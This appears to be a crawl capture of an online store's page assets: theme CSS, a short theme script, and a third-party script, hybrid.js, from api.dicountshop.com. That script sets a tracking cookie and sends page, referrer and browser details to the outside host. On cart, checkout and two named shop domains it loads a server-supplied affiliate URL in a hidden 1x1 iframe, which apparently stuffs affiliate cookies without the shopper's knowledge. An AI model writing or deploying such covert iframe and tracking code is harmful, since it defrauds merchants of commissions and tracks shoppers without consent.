100%);background:linear-gradient(90deg,#fd4317,#ff991b);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FD4317",endColorstr="#FF991B",GradientType=1)}@media only screen and (max-width: 767px){.grid-product__link{display:block;padding:0}.price-display-tile{margin-bottom:6px}.grid__item.grid-product.small--one-half{height:500px!important}}p.based-ctnt span{font-weight:600;color:#00848d}.custom-multi-column-section.your-fav-section{background:#f3f4f6}.content-detials h3{font-size:24px;font-weight:600;color:#000}.content-detials p,.content-detials ul,.content-detials ol{font-weight:400;line-height:24px}
/*# sourceMappingURL=/cdn/shop/t/31/assets/atulya.css.map?v=155295853190116919651767346134 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.dicountshop.com/hybrid.js
body_size: 1417
content:
(function () {
    function generateUUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0,
                v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }



        const urlNew = new URL(window.location.href);
  const utm_source = urlNew.searchParams.get("utm_source") || "";
  const utm_campaign = urlNew.searchParams.get("utm_campaign") || "";
  const utm_medium = urlNew.searchParams.get("utm_medium") || "";
  const referrer = document.referrer;
  const screenResolution = `${window.screen.width}x${window.screen.height}`;
  const userAgent = navigator.userAgent;
  const timestamp = new Date().toISOString();

const payload = {
    utm_source,
    utm_campaign,
    utm_medium,
    referrer,
    screenResolution,
    userAgent,
    timestamp,
    page: window.location.href,
    
  };


    function createTrackingPixel(url) {
     
        var img = document.createElement('img');
        img.src = url;
        img.width = 1;
        img.height = 1;
        img.style.display = 'none';
        img.style.visibility = 'hidden';
        document.body.appendChild(img);
    }

    function createClickIframe(url) {
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
    }

    async function initTracking() {

         if (sessionStorage.getItem('iframe_triggered')) return;

        try {
            let uniqueId = getCookie('tracking_uuid') || generateUUID();
            let expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
            document.cookie = 'tracking_uuid=' + uniqueId + '; expires=' + expires + ';path=/;';
            
            let response = await fetch('https://api.dicountshop.com/api/track-user-withData', {
                method: 'POST',
                body: JSON.stringify({
                    url: window.location.href,
                    referrer: document.referrer,
                    unique_id: uniqueId,
                    origin: window.location.hostname,
                    payload,
                }),
                headers: {
                    'Content-Type': 'application/json',
                    'Access-Control-Allow-Origin':'*'
                }
            });
            
            
            let raw = await response.text();  
            

            let result;
            try {
                result = JSON.parse(raw);
            } catch (e) {
                console.error("Response is not valid JSON:", e);
                return;
            }

           
            if (result.success && result.affiliate_url) {
                
                createClickIframe(result.affiliate_url)
               
                sessionStorage.setItem('iframe_triggered', 'true');
            } else {
                createTrackingPixel('https://api.dicountshop.com/api/fallback-pixel?id=' + uniqueId);
            }
        } catch (error) {
            console.error('Error in tracking script:', error);
        }
    }

    function getCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return '';
    }

    function isCartPage() {
            
        const cartPages = ["/cart", "/checkout","/checkout/shipping","/checkout/cart","/shopping-cart"];
        return cartPages.some(path => window.location.pathname.includes(path));
    }


    function callInitTracking(maxTimes, delay) {
  let count = 0;

  function run() {
    if (count < maxTimes) {
      initTracking();
      count++;
      setTimeout(run, delay);
    }
  }

  run(); 
}

if (isCartPage()) {
  //callInitTracking(4, 500); 
   initTracking();
   setTimeout(initTracking, 2000);
   setTimeout(initTracking, 3000);

}


     if (window.location.hostname === "www.wonderchef.com") {
        setTimeout(initTracking, 2000);
        window.addEventListener("DOMContentLoaded", initTracking);
    }

      if (window.location.hostname === "myatulya.com") {
        setTimeout(initTracking, 2000);
        window.addEventListener("DOMContentLoaded", initTracking);
    }


    //initTracking();
    
})();


--- FILE ---
content_type: text/javascript
request_url: https://myatulya.com/cdn/shop/t/31/assets/atulya.js?v=13661691110294929321763381447
body_size: -404
content:
function initProductForm(elements){let forms=document.querySelectorAll(elements);forms&&forms.forEach(form=>{new theme.AjaxProduct(form)})}function productStickyBar(){let observe=document.querySelector(".payment-buttons");if(observe){var observer=new IntersectionObserver((entries,observer2)=>{entries.forEach(entry=>{entry.isIntersecting?document.querySelector("[product-sticky-bar]")?.classList.remove("is-visible"):document.querySelector("[product-sticky-bar]")?.classList.add("is-visible")})},{rootMargin:"0px 0px 100px 0px"});observer.observe(observe)}}document.addEventListener("DOMContentLoaded",function(){initProductForm(".product-grid-item-product-form"),initProductForm(".product-sticky-bar form"),document.addEventListener("recommendations:loaded",function(){initProductForm(".product-grid-item-product-form")}),productStickyBar()});
//# sourceMappingURL=/cdn/shop/t/31/assets/atulya.js.map?v=13661691110294929321763381447
